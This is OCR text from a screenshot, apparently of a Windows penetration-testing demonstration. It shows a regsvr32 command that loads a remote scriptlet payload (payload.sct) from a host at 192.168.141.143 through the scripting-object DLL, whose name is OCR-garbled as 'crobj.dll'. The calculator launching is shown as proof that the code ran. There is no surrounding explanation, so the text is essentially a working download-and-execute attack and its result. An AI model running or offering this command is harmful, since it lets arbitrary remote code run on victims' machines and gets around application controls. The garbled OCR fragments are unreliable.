 \Users\ppo7\Desktop>regsvr32 /u /n /s /i:http://192.168.141.143:80/payload.sct
crobj.dll
\Users\ppo7\Desktop>
C:\Windows\System32\cmd.exe - calc.exe
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +